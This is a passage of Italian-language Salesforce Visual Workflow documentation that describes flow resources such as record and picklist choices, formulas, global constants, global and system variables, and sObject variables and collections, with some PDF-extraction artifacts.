

Esempio: In un flusso di assistenza per un produttore di hardware, gli utenti identificano un prodotto per trovarne gli aggiornamenti più recenti. È possibile creare una scelta record dinamico che visualizzi tutti i prodotti il cui ID inizia con una stringa specifica di caratteri. Tuttavia, poiché è più probabile che gli utenti del flusso conoscano il nome del prodotto anziché il relativo ID, selezionare come Etichetta scelta il campo contenente il nome del prodotto. In un altro punto del flusso, si desidera visualizzare l'ID e la descrizione associati al prodotto. Per eseguire questa operazione, assegnare i valori dei campi ID e Descrizione del record selezionato dall'utente alle variabili di flusso.

### VEDERE ANCHE:

<span id="page-4497-0"></span>[Operatori nei filtri di record dei flussi](#page-4524-0) [Elemento Schermata del flusso: campi di scelta](#page-4481-0) [Opzioni per i campi di scelta negli elementi schermata dei flussi](#page-4482-0) [Risorse dei flussi](#page-4491-0)

# Risorsa Formula del flusso

Calcola un valore utilizzando altre risorse nel flusso e funzioni Salesforce.



# EDIZIONI

sponibile nelle versioni: lesforce Classic e htning Experience



VEDERE ANCHE:

[Operatori e funzioni delle formule](#page-4170-0) [Limitazioni per le formule nei flussi](#page-4435-0) [Risorse dei flussi](#page-4491-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

<span id="page-4498-0"></span>Risorsa Costante globale del flusso

Valori fissi forniti dal sistema, quali EmptyString, True e False.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Esempio: Quando si crea una variabile booleana, \$GlobalConstant.True e \$GlobalConstant.False sono supportate. Se invece si crea una variabile di tipo Currency, non è supportata alcuna costante globale.

### **Differenza tra null e stringa vuota**

in fase di esecuzione, {! \$GlobalConstant.EmptyString} e null sono considerati valori separati e distinti. Ad esempio:

- Se si lascia vuoto il valore di un campo di testo o di una risorsa, in fase di esecuzione quel valore è null. Per far sì che il valore sia invece considerato stringa vuota, impostarlo su {!\$GlobalConstant.EmptyString}.
- Per le condizioni di flusso, utilizzare l'operatore is null per controllare se un valore è null. Se la condizione confronta due variabili di testo, verificare che i rispettivi valori predefiniti siano impostati correttamente su {!\$GlobalConstant.EmptyString} o lasciati vuoti (null).

VEDERE ANCHE: [Risorse dei flussi](#page-4491-0)

### <span id="page-4499-0"></span>Variabili globali in Visual Workflow

Variabili fornite dal sistema che fanno riferimento a informazioni sull'organizzazione o sull'utente in esecuzione, quali l'ID utente o l'ID sessione API. In Visual Workflow, le variabili globali sono disponibili solo nelle formule dei flussi.



Esempio: Usare {\$!User.Id} per accedere facilmente all'ID dell'utente che esegue l'intervista del flusso.

Nelle formule dei flussi sono supportate le seguenti variabili globali. Se un valore del database è assente, il campo di unione corrispondente restituisce un valore vuoto. Ad esempio, se nessuno ha impostato un valore per il campo Paese dell'organizzazione, {!\$Organization.Country} non restituisce alcun valore.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience


EDIZIONI



## Risorsa Scelta elenco di selezione dei flussi

Costituisce una serie di scelte che sono generate dai valori di un campo elenco di selezione o di un campo elenco di selezione a selezione multipla.



Esempio: In un flusso che semplifica il processo di creazione di un account, gli utenti hanno bisogno di identificare il settore di pertinenza della società.

Anziché creare una scelta per ciascun settore, si aggiunge una scelta elenco di selezione al flusso e la si usa per compilare un elenco a discesa. Quando gli utenti eseguono questo flusso, la scelta elenco di selezione trova tutti i valori nel database per il campo elenco di selezione Settore **(1)** sull'oggetto Account **(2)**.



Oltre a essere più semplici da configurare rispetto alla risorsa di scelta indipendente (standalone), le scelte elenco di selezione riducono le attività di manutenzione. Quando qualcuno aggiunge nuove opzioni all'elenco di selezione Settore Account, il flusso riflette automaticamente queste modifiche; non è necessario aggiornare il flusso.

### **Utilizzo**

A differenza delle scelte record dinamico, non è possibile:

#### **Rimuovere valori che provengono dal database.**

Il flusso visualizza sempre ogni valore dell'elenco di selezione per quel campo, anche se si stanno utilizzando tipi di record per limitare le scelte dell'elenco di selezione nei layout di pagina.

#### **Personalizzare l'etichetta per ciascuna opzione.**

Il flusso visualizza sempre l'etichetta per ciascun valore dell'elenco di selezione.

#### **Personalizzare il valore memorizzato per ciascuna opzione.**

Il flusso memorizza sempre il valore API per ciascun valore dell'elenco di selezione.

I seguenti elenchi di selezione non sono supportati.

- **•** Elenchi di selezione globali
- **•** Elenchi di selezione per articoli Knowledge

#### VEDERE ANCHE:

[Elemento Schermata del flusso: campi di scelta](#page-4481-0) [Opzioni per i campi di scelta negli elementi schermata dei flussi](#page-4482-0) [Risorse dei flussi](#page-4491-0)

#### Risorsa Variabile raccolta sObject del flusso

Memorizza i valori aggiornabili dei campi di uno o più record Salesforce.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



## **Utilizzo**

Una volta compilata la raccolta sObject, consultarla per creare, aggiornare o eliminare i record nel database Salesforce.

Esaminare ciascuna voce della raccolta utilizzando un elemento Loop. Quando una voce viene esaminata nel loop, i valori dei relativi campi vengono copiati in una variabile sObject che si specifica come variabile loop. Se si desidera che il loop modifichi una voce della raccolta, ad esempio aggiornando i valori dei campi di una voce:

- **1.** Configurare gli elementi all'interno del loop in modo che aggiornino la variabile loop.
- **2.** Aggiungere i valori dei campi della variabile a una raccolta separata.

È possibile aggiungere nuove voci alla fine della raccolta (elemento Assegnazione) o sostituire tutte le voci della raccolta (elemento Ricerca rapida). Non è invece possibile aggiornare le voci esistenti della raccolta. Per superare questa limitazione, lasciare che il loop aggiunga iterativamente i contenuti della variabile loop a un'altra raccolta. Quando il loop termina, è possibile aggiornare i record Salesforce con i valori della nuova raccolta.

### VEDERE ANCHE:

[Esempio di flusso che esegue un loop in una raccolta](#page-4544-0) [Elemento Loop del flusso](#page-4471-0) [Risorse dei flussi](#page-4491-0)

<span id="page-4504-0"></span>Risorsa Variabile sObject del flusso

Memorizza i valori aggiornabili dei campi di un record Salesforce.



#### **Utilizzo**

Quando viene creata una variabile sObject, il suo valore predefinito è null. Prima di fare riferimento ai valori di una variabile sObject, controllare che la variabile sObject abbia un valore con l'operatore is null in un elemento Decisione.

## VEDERE ANCHE:

[Risorse dei flussi](#page-4491-0)

# EDIZIONI

sponibile nelle versioni: lesforce Classic e htning Experience

Disponibile nelle versioni:

Variabili di sistema nei flussi

Valori forniti dal sistema relativi all'intervista del flusso in corso, quali {! \$Flow.CurrentDate }, {!\$Flow.CurrentDateTime} e {!\$Flow.FaultMessage}.



EDIZIONI



Esempio: Un flusso è utilizzato solo internamente dal personale di un call center. Per ciascun elemento del flusso che interagisce con il database di Salesforce, un connettore di errore rinvia a una schermata. Un campo Testo visualizzato nella schermata visualizza il messaggio di errore del sistema e informa l'utente del flusso che deve inviare quel messaggio al reparto IT.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT, and include the following error message:
{!$Flow.FaultMessage}
```
#### VEDERE ANCHE:

